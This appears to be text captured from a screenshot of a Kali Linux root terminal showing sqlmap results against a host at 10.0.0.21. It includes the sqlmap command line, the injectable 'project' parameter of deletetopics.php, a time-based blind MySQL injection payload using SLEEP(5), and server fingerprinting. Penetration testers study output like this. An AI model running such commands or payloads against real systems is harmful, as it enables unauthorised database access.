 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
root@kali:~# more .sqlmap/output/10.0.0.21/target.txt
http://10.0.0.21/topics/deletetopics.php?project=1 (GET)  # /usr/bin/sqlmap -u h
ttp://10.0.0.21/topics/deletetopics.php?project=1 -o --level=5 --risk=3 --tables
 -D mysql
root@kali:~# head .sqlmap/output/10.0.0.21/log
sqlmap identified the following injection point(s) with a total of 2693 HTTP(s)
requests:
---
Parameter: project (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: project=1'+(SELECT 0x4c704958 WHERE 2293=2293 AND SLEEP(5))+'
---
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
root@kali:~#